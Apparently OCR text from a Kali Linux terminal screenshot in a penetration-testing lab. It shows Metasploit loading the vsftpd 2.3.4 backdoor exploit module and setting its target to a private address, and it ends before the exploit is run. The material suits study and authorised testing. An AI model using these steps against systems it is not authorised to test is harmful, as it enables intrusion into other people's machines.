 Applications Places Terminal Mon 17:45 1
root@kali: ~
File Edit View Search Terminal Help
:  . `  ;    `  ` --,.._;
' `    ,   )   .'
`._ ,  '   /_
; ,''-,;' ``-
``-..__``--`
https://metasploit.com
=[ metasploit v5.0.41-dev                          ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]
msf5 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.9
RHOSTS => 192.168.1.9
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >